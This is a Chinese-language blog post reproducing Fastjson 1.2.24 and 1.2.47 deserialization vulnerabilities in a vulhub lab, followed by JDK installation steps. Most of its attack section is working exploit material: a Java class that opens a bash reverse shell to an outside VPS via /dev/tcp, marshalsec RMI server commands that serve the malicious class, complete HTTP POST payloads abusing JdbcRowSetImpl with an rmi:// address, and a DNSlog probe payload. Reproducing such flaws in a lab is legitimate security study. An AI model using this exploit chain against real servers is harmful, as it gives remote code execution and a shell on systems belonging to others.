当前位置:网站首页>漏洞複現-Fastjson 反序列化
漏洞複現-Fastjson 反序列化
2022-07-07 08:10:00 【_s1mple】
目錄
漏洞描述
fastjson提供了autotype功能,在請求過程中,我們可以在請求包中通過修改@type的值,來反序列化為指定的類型,而fastjson在反序列化過程中會設置和獲取類中的屬性,如果類中存在惡意方法,就會導致代碼執行等這類問題。
漏洞複現
這裏漏洞環境主要是用vulhub上的兩個fastjson漏洞搭建,搭建完成以後訪問8090端口會出現如下所示
漏洞利用
我們需要在vps上開啟一個RMI服務調用class文件,首先我們創建test.java用來反彈shell,使用命令javac test.java編譯生成test.class(整個實驗環境都是基於java8的基礎上)
import java.lang.Runtime;
import java.lang.Process;
public class test {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"bash", "-c", "bash -i >& /dev/tcp/59.110.xx.xx/8002 0>&1"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}借助marshalsec項目開啟rmi服務,監聽9999端口,並制定加載遠程類test.class
我們首先需要編譯生成marshalsec-0.0.3-SNAPSHOT-all.jar
git clone https://github.com/mbechler/marshalsec
cd marshalsec
mvn clean package -DskipTests
先啟一個http服務方便等會加載test.class
# python2
python2 -m SimpleHTTPServer
# python3
python3 -m http.server然後我們再啟RMI服務監聽9999端口
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://59.110.xx.xx:8000/#test" 9999本地服務器監聽文件裏的端口端口
nc -nvlp xxxx以上所有操作均在同一臺服務器上完成


fastjson 1.2.24
POST / HTTP/1.1
Host: 139.196.xx.xx:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 162
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://59.110.xx.xx:9999/Test",
"autoCommit":true
}
}
fastjson 1.2.47
POST / HTTP/1.1
Host: 139.196.xx.xx:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 162
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://59.110.xx.xx:9999/test",
"autoCommit":true
}
}附錄
Fastjson漏洞探測

在http://dnslog.cn/隨機生成一個域名,然後構造payload
{"@type":"java.net.InetAddress","val":"dsunaw.dnslog.cn"}將payload放在請求主體裏發送,假如dnslog有記錄則存在fastjson漏洞
安裝java8
下載地址:https://github.com/frekele/oracle-java/releases
下載jdk-8u221-linux-x64.tar.gz
OR
sudo apt-get install openjdk-8-jdk
卸載
# 查看安裝的OpenJDK包
dpkg --list | grep -i jdk
# 卸載OpenJDK相關包
apt-get purge openjdk-*
# 檢查所有 OpenJDK包是否都已卸載完畢
dpkg --list | grep -i jdk安裝
# 將壓縮包放到/opt/java目錄下
mv jdk-8u212-linux-x64.tar.gz /opt/java
# 解壓
tar -zxvf jdk--8u212-linux-x64.tar.gz
# 配置環境變量
修改/etc/profile文件
vim /etc/profile
在文末追加如下信息
export JAVA_HOME=/opt/java/jdk1.8.0_212
export JRE_HOME=${JAVA_HOME}/jre
export CLASSPATH=.:${JAVA_HOME}/lib:${JRE_HOME}/lib
export PATH=${JAVA_HOME}/bin:${PATH}
# 使java環境生效
source /etc/profile
# 查看是否安裝成功
java -version边栏推荐
- 【数字IC验证快速入门】10、Verilog RTL设计必会的FIFO
- These five fishing artifacts are too hot! Programmer: I know, delete it quickly!
- Hisense TV starts the developer mode
- Force buckle 145 Binary Tree Postorder Traversal
- Game attack and defense world reverse
- 互动送书-《Oracle DBA工作笔记》签名版
- Fast parsing intranet penetration escorts the document encryption industry
- Chip design data download
- Network learning (II) -- Introduction to socket
- Search for an element in a binary search tree (BST)
猜你喜欢
Uniapp mobile terminal forced update function

快解析内网穿透助力外贸管理行业应对多种挑战

Quick analysis of Intranet penetration helps the foreign trade management industry cope with a variety of challenges
Bugku CTF daily one question chessboard with only black chess
【数字IC验证快速入门】17、SystemVerilog学习之基本语法4(随机化Randomization)

Force buckle 145 Binary Tree Postorder Traversal

Network learning (I) -- basic model learning

Jmeter 的使用

【數字IC驗證快速入門】15、SystemVerilog學習之基本語法2(操作符、類型轉換、循環、Task/Function...內含實踐練習)
JS quick start (I)
随机推荐
Qinglong panel - today's headlines
Li Kou interview question 04.01 Path between nodes
C语言二叉树与建堆
buureservewp(2)
The charm of SQL optimization! From 30248s to 0.001s
Blob object introduction
[quickstart to Digital IC Validation] 15. Basic syntax for SystemVerilog Learning 2 (operator, type conversion, loop, Task / Function... Including practical exercises)
Hisense TV starts the developer mode
DNS server configuration
太真实了,原来自己一直没有富裕起来是有原因的
Notes on PHP penetration test topics
Use of JMeter
Force buckle 144 Preorder traversal of binary tree
Qinglong panel -- Huahua reading
Game attack and defense world reverse
[quick start of Digital IC Verification] 17. Basic grammar of SystemVerilog learning 4 (randomization)
Summary of redis functions
2022 Inner Mongolia latest advanced fire facility operator simulation examination question bank and answers
Téléchargement des données de conception des puces
Make LIVELINK's initial pose consistent with that of the mobile capture actor